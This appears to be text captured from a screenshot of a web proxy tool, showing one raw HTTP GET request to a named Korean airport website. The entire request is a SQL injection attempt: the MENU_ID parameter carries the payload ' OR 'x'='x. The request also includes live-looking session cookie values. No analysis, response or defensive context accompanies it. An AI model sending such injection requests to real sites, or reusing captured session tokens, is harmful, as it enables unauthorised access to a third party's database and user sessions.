 Raw Data Decoded Data Request Response
GET /wwweng/cms/frCon/index.do?MENU_ID=50' OR 'x'='x HTTP/
1.1
Host: www.airport.co.kr
Connection: keep-alive
Accept-Encoding: identity
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
it/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Cookie: WMONID=sny_NT1ljvR; JSESSIONID=yu4o58MYUnOWC1aE
1mwL9wxv0qAFJvg1N1SozYSPwrP71QcQp2CZuYmsgMoCWkmy.amV
1c19kb21haW4vaG9tZV93YXMy